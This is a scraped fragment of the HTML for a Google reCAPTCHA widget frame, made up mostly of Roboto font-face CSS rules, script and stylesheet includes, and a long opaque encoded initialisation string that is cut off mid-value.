  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GUBe0Q_3YJowWTorRTkIXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GUBe0Q_3YJowWTorRTkIXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GUBe0Q_3YJowWTorRTkIXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22d8ObwqA4w69Zw73CscOow7zCg3BmRxvDp8OvZFlCScKFw7c1Nm/CisOPwpjChgVFw6EIfUkVwpwew7LChMK0wq8OwoDCgcO3wrxQwo4iw6JJB1/DpBxJIBFhw7Y/VE1wHMK7wojDqhB5VF8nwqLDusKRNw8THkYJwo3DtcKdw6bCjsOwwrAGw7HDj8OZwptleMKYw5HDr8KbwrbCgG5Xw5jClMKMRcO/M8Kiw6DDpcORUsOTbDw/VgrDoRYVw7IqwrnDqU3DqDjCp8OKw5TDghfDscOcfwXDqhtnwr4/O8O3JETDqGfCgGtHKcOmFDbClBFww4DCqAcKw5HChyXDoVthwrhBfiQNwoEUwoRQWCDDlEV5dcO/w4EVwr/DhcKUHMOybMKlw5rDmsOOXHBmw6zDp8K0w4NXw4rCs3PCvcOcw4lKwqtGw4/DosOxw5kmQhPCpjgrwoYLw67DucO/[base64]/[base64]/CqHnDicKTw6TCgRHDui/DrBXDssKLwo3ChcOdAsKpw6k/[base64]/[base64]/[base64]/wpjDlcOpNcKUwpoIJcK3awbDmFrDs8Klb8Oow5zCscKrwpx1YDgNw6VzbDHDi8OVw4ZmJxrDrRbCqcO9w59kQ2gKw4vCtV8JwoA4FxnDg8ONw6XDhGFOw4VFwr3CpjvDnQF6wrjDry/[base64]/CokNdUMKBwqDCpD/[base64]/w5U+LUHChDwpW03CsFjCnsKoKcO6AcK9wobCicOSwpRSMsOqwqF+SmLDncKMIyPCrBtABX3DpMO1w6HDkcO+wqhRwo/CtsKqw5lQw4lCw4Ynw73CjCBVw5k6wrkfw5A2RcKLWsKkRMKZw5wSN8Kowpt7ecOIw5c/wqVywrdEw5HCjcOEGMOGw6LCpQU6wphYw6ceSgpww47Dj8KWwpXDmiHCr8OcFcK9wpYfB8ORwp55dV/[base64]/CqsKYw5dnwosgV8ONw7fCtsO/w7wnwpxHMMOQbGhfwrIhWhzDmsOKfMOaw53DlEoUHULDqAnDtMKsw7LClcOlwoTDkiEBw6TDr0/DlMOPw7gLwrXDsDxETsKkP8Kxw6PCqsOYLw3CqlhXw4rCnsOzwqdAw6HDk07DlMOqcQwEIRctXg0QYcK9w77CvFd4UsOfw7JtC8KgVxXCqcOowrzDncONwrZnQSEOUSkCFQdCbsOMw6QlIhnCg8O4IcOUw7QHZ0zDqgzCmX/DgMKzwrDDqFpjf0sJw4JCKDbDk1tmwoYgKsOow6nDnRbCmMK5wrJbwqrCpMO0V8KWPxbClcO6w4rCmMOMSsOJwqDChMK/[base64]/DncKJNh8sw41Zw68dPMKlasKVZzhVNEzCghPDgVPDqFHDu2TDpsKIwpkVwp/ChcK2VnzCuSnCicK0OizCmWrDp8KuwrMzL8KANmMSw7HCrTrDtzzDocKsWcOEw63DmWMHXFPCgS7DmVrCijBKUCrCmcOOwqNAw4/CpsKXbhbCoxEDM3bDqsKSwoHDjm7DocOfEyvDkcOIRlARw5Jqw7bDnMKNY2DCssOtcTNcQMK4FRPDmwfDisOyFUXCnG0sE8K/wpvChMKcUsO2w4DCkyBWw6B2wrtxTgfCtsK+cMKYwq1dY21ePh1cDsK7ATh7WhjDhRkJQU9ZwrXDrnLCkMKvworDh8OFw68CLhvCisKew5MxQSXCkMO/ehNowqRffSBjB8OxwpLDn8OVw4Bow5kRRy/CtgAPAcKsw5EHfMOow6VDwrZXacONw7MPQlwJw7N9NcKBw6Rrw4zCrsKsKA3CnMKoYzR5w4sXw4t6cy3CmcO+NlfDlwcNKiosWicKwoBGVDnDkD3DtcKzAQ5MBMKvEsKhwqM9eCfDjFfCjEY2w6EFU2fDkcO5wrHDjBDDrcO4UcOgw40jNB1/KRPDmBNewqDCoMO6GTfCusKHAxM8H8KPw6bDtsKIwqrChjbCgcOwLHfCqMKPw5pGwq3Ci07CrcOEMsK6w44gfEcgwqfCozVzawHDrgJlQhgYw68Ew6nDmcOgw6oPCmc8LDE3wpPDg0jDtGQwF8KgNDDDm8OdcAjCoD/DiMKETjggYcKgw7jDvkd1w5DCoMOVUsOow7bDqMK/w5NswqXDqcO3fm/[base64]/CisOGw5vDtFJsYsKLwp0xHi1Uf1XDrWUFWcOmw6oHwqVYakrCrD/CuWgaw4pNwo7Do8KQw57Dg8OwfQd3wosKYcKZak8xFAfCi0dsbgZgwpEyZxkVWVEgcGlMVD0mwqhAD2rDsMOQWMOpw6TDkyDDoMKnBMOqXixdwrrDocOEWR9LwpYIRcKjw7TCuTXDnsKndSrCrcOKw5vDlsOywoJiwoLCvMKbYHIfwp/Ck2rCvi3Cmk8zUwIDRC40woTCu8K2wq4Uw7nDsMKcR1/CvsKaZC3DqFjDuBfDlRh+w5sQw73CtBdNw4TCjB9RZXHCoi80YErDtDx/w57CsMOvNsO+wpDCk8KVLsKyPsKtw49iwolIwq7ChhrCljtJw5TCnQhewq7DqynDn8OwYsOWTExGQcOKIycGwq/CoMO2w6ZfXcKSWjHCtyHDiWrChcOKCVVJTcOdwpDCvA/ClcKiw7PDgToQSDrCiMKkw4/Ct8OvwrLCnj1+wpTDicOJwqViw6sJw79WRm9nwpnDq8KOC13CnsO8Qm7DlhvDhsKwIGhMw5ohwphuwpRiw4XDsC0xw7A8CcOKw6gFwp3DljZwRsOzwrfDpcOnF8Owdw0pQ3MfLzHCkMO9WMOoF8Oxw7U0asOuHsO/TMKuKMKlwrzCkQ3DuRtSWijClcKfdx7DnMOtw4XCrMOxWzfDnMOSKyh9WU3DuHVGwrLCuMKhasOfecObw6LDq13CvW9awrnDgsK2OTzDoVg+BRrCuGw2IxZianDCv0hcwo0QwoMkWApHwohZMMKyYcK/LMOSwpHCg8KEwonCn03CuxtEw7Nzw5ITKSfCnQ7ComEvDMOKw4gpYFHCucO/S8KwIMKsQ8KQFMKkw5/[base64]/CocO5wr14w4wIIA7Dkg47wrduw5FlGAbCmzU6A8OtUjUIUAPDucKLwqLCplHCrsOIwrlwAcKrPsKAw5cQw6/DqsKnacONw48Uw5c/w7gXL1jDnngZwqMWw4hswrfDuMKicsOqwpvDh2l+w6oVH8OnaHnDhhtMw6puPWMxw4XCmWtTRMK+RcOdZsK1LcKTd0zCigfDmMKEP8KIPRfChSLDnMOzM8OHw6EQfcKjUMKPw7vCscOkwpw/OMORwqvDjSjCm8ODwonDu8OsfmguMSTDv1DDpDQjMMKQBC/DgcKyw60/JwZTwpnCgMOzcCjChyF/wrTCqk9OeMK9KMO1w7Rtwpl3UQkPwqvChSvCg8K4FWQVIT4qLiXCiMOITzTDvRTCnkkeecOow5nCr8K0AwZGw6AJw6XCjRU9Y2LCuhJLwqdHw6k4LG0lEcOSwrrCu8KxwrMhw7/DjcKmOT7CmcOBwqtIwrzCvzDCmMOnMkbChcKtw59zw74SwrjCmcKcwq4zw6TClWnDhsOxw5R3CDbDqcKdcUfCn1g1Sx7CsMOeO8OhQsONw6UmD8OHw60rXkNheDfCrxN1BVJiwqB5SgFMVAAXTX1kw6dvw6g1w55twr/CnGgww7APw5UrT8OBw5ctDMK5EcKZw4how6xNfUtMwr9mIsKhw6xfw5bDqV9Lw6VUZsK3QTdBwrvCq8O+TMOdwqUJKTQ8F8KBK0LDkh9kwrfDpsOkBGXCsQDCkcO5K8KYecKhSMK5wr7Cr1Bnwqs/wr3Du3bCvcOvDMObwonDlcOvw69WwppDw48QMTTCjMOuOsKZMsOsbH/[base64]/[base64]/[base64]/[base64]/DhWTDu8O0ehwYNy3DqsKmdz7Cm8Oew7bDvj7CsDAgdsKFw7JVw63CuBJ5wpTCmgtFccK5w7Jzw61WwrFRPMK1VsKrGsOBZMOjwqQqw7gPw74WG8OVAcOgTsOtw43CicKIwrfDiB8Tw43DvUlyL8OETsKET8K6V8KvJQx9V8Otw5DDi8O9wr/CtMK1QkRAVMKefSEMwpzDlsKNw7DCmcKAAcKJSg5WVVQ2cGVFUMODT8K3woDCncKOwqAxw5rCrMO4w4B7ecKMMsO3bcKXw7Qqw5zChsOKwqfDrsOEwpk4OgnCjlbChMOTeXXCv8Knw7fClz3DvBHDmcO5wqFDL8Ksd8OVw4bDnDPDkTZPwrnDt8KpQ8OIw5zCpsO/w7lBFMOvw5LDocOCMsKKwqFecMOSaz/DiMKow6PCiDw6w5XCtMKXamPDjHrDscK/w79tw5gEN8KNw7d8UMKuJRXCrMO8AjfDrTXDjlxjNcKbe0nDjVnDtzXCkyPClnvCjm8sQ8KSE8KiwqjDrsKQwq7Cni7Dr0nDuG7Cm8KKw70NPjHDtjLCpD/DtcKLBMOQw5Fmw4ELd8KcVEFxw4FUcn1PwrHCqsOiH8KqJB/DvnfCh8OdwrbCjwoYwoPDuUrDjgMwPAvClHI6cUPDk8OZAsOfw5g2w6gcw7MjVSxTIDLClcKow4HCkU58w7zCpB7DszfDt8O/[base64]/w45vw5New7Vgw49Ew5HCtsKbMFPClVRbwot3UCIzwprCjMOWH8KlI3nCq8KQe8KYw6HDncO/IcK4w6bCqcOCwpZGw7Y7LMKuw4gOwq8vLUkeT1R+CcK1SU3DpsKZXMO6dcKww4kRw7VTfAIOcMONw5HDjBtae8KCw6fCsMKfwqPCmwlvwpfCv1YQw70Ow7gFw4TDgsKowpgVWMKIPFw/XjnCswFnwpBCDAA3w5rCtMKKwo3Ct0MCwo/DqsOsB3rCkMOewqTCucOUwrnCtCnDj8KXBcKwI8K3wpHDtcOjw6bCpsOww7LCjsKZwrd9TDcfwrfDuk7Cjx5pbsORZMKBwr7DisKbwpYuw4HCuMKhw71YfDNuUjBewp8Qw5jCh8OIP8KTAxzDjsK4wrfDvcKYf8ORAcKdRsKod8O/finCp1vClSfDjQ7ChcO/NDrDsHzDrcKmw6cQwprDux1QwpTCs8O7OMK2PUd3SQ4hw5pdEMKzwo3CkyMBIMKKwpsPw5QJO0nCoWJpTntrPjLCtV1IeBjDpC/Dh1Z5wpzDo0tzwovCqMOQYCZAwrHCm8Orw5dDwrg+w6NqCcKkwrrDsS7CmQTConoew6LDgSTClMKBwoQlw7wCHsKywrbCicOowpp0wphdw5vDnEjCrRtOTg7CkMONw5fCmcKQOcOgw4/DuWfDm8OeX8KdFF9/w4XCjcO4LE0xR8KqRhE2w68uwqgpwpANWMOYHkzCicKFw54QUsKxV2pOwqs/w4TCkgUSIMKjN3bDssKwb3nDgsOGEggOw6JgwrxDZMKdw7DDu8OZLsOILgsvwqvCgMOHw6sxa8KCwpglw4zDtSt3QMO9SCzDl8KwVyHDpFLCgWvCicKMwr/[base64]/Cjm0DwrFzwqJVwrYMwq4XwrEUOGrDm2jCu8OWQyxLHCTCpcOrwqwMKgTCtcOYaxjDqm3Dm8KQNsKcIsKkW8OZw4Jiwp7Dl2PCoSnDsCkBw7XCmsK7Uhljw51tQcOSRMOUw6R2H8O1IHhLRzJmwog0Sw7CgyzCnMOUX2XDnsOVwpjDq8K/MgIgwqbCt8Ouw7vCq3PDtwBefDgwfcKiJ8KkKcK6dsOvwr8xwrvDjMO4c8KaawjCiTUfw60wUsKrw53Dp8KSwpQLwrBYHC/DrX/CnjzDrGjCnjJcwoAHXDI0LCdXw54TXsKhwp7DrHDCusOJCSDDpHjCuwHCu3BOPV0LHDFrw6tsL8K1dMOnw5hQdWzDssOmw7DDjV/CmMOQUwlhJTbDh8K/wqcJw6YewoTDr0FvFsKgH8K6aW7CvlIVworDtsOewowuwp9uTMOHw4xlw7clwpM5Y8K0w63DjMKhAMORIWbCknJOw6XCmRLDjcKPw7EbPMObw7vDmy0LAEbDhSplD2TCmWdnw7vCkMOCwrZLcTsYIsO8wp/[base64]/DucO/wo8aBMOnbjLCi8OyJyxtw7E9CgMoa8OHE8KsNV3DiygXa3LCqFEXw4xaFX3DmcOhAMO7wq7Ch0rCl8O2w7nCvMOrZjk9w6bCjcK3wrtiwr1wDcKOE8OvNsO6w49XwqHDpBjCrcK2EQ/[base64]/Co8OFw659IcO3PMK0wrFKw5tUQ2zChcOGJcKPEAl0w4DDgGkZw4khfTvCoRZ0wrllwpNdwoQAaibDn3XDsMOlw5DCgsOvw5jCs37CqcOnwr9pw7FFwpQJJMKDOsOGWcKvRS/CpMOLw4vDpy3CncKJwqEkw6nChnHDucKQwo7CqMOvwoTCncO9V8KRMMOEekcvw4Mfw5l0VnTCi1DDm27CoMO4w78gScOYbEpJwqQhB8OIPg8yw4XCh8Oew4bClcKNw4ABcsK6wqbDk1/DncOhXcOqNATCrsOYaTLCjMKCw7p5wpTClMOOw4AQGDzCjMKsdGI+w6TCviR6w6jDqwJjTXkIw5tzwokXT8OmHCrDm3fDksKiw4vCtwJIw5rCncKNw4fCj8O0fsOjU3bCvsK8wqHCt8KWw7Vxwr/CjQUDK0Fsw6/CucK9OQEDFsK9wqd4d13Ct8OiEFvCoU1IwqQ3wrBlw54TIAkyw4TCtsK/QjvDnRE+wrrCojhba8K6w47CrsKUw4RGw6V6TcOPNCjCvjTDkBI+LsKcw6kpw4XDgyZOw4NBacKDw5/CjsKPBiTDjWt2w4vCsANEwqtuO2PDvXvCm8Kmw5XDgHnDny3ClhVEb8OhwqTCusKdwq7DnAENw4jDg8O/Xw/[base64]/Duwg1wr1FwpXDqcKXw44ww4XCncK3ZAA3w44gb8KvYn/[base64]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